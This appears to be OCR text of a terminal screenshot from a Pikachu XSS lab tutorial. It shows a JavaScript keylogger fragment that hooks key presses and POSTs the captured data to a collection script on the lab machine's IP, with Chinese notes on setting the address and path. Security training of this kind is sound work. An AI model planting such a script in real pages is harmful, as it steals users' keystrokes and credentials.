 192.168.81.135
Terminal Sessions View X server Tools Games Settings Macros Help
Session Servers Tools Games Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Qu 2. 192.168.81.135
38
39 document.onkeypress = onkeypress;
40
41 function show() {
42     ajax = createAjax();
43     ajax.onreadystatechange = function () {
44         if (ajax.readyState == 4) {
45             if (ajax.status == 200) {
46                 var data = ajax.responseText;
47             } else {
地址为centos的IP地址
48                 alert("页面请求失败");
路径要设置正确不然会出错
49             }
50         }
51     }
52
53     var postdate = xl;
54     ajax.open("POST", "http://192.168.81.135/pikachu/pkxss/rkeypress/rkserver.php",true);
55     ajax.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
56     ajax.setRequestHeader("Content-length", postdate.length);
57     ajax.setRequestHeader("Connection", "close");
58     ajax.send(postdate);
59 }
~
~
~
56,5 Bot
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net